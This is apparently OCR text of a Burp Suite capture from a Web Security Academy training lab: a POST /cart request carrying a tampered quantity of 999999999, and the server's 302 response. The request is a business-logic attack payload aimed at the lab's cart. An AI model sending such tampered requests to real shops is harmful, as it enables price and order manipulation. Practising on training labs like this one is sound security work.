 Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host: 0a550000032feb61812fdebc009c0081.web-security-academy.net
3 Cookie: session=5ZCCldiyejCPzguhvib7keKFZywmm6Tc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://0a550000032feb61812fdebc009c0081.web-security-academy.net
11 Referer:
https://0a550000032feb61812fdebc009c0081.web-security-academy.net/product?produ
ctId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=999999999
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6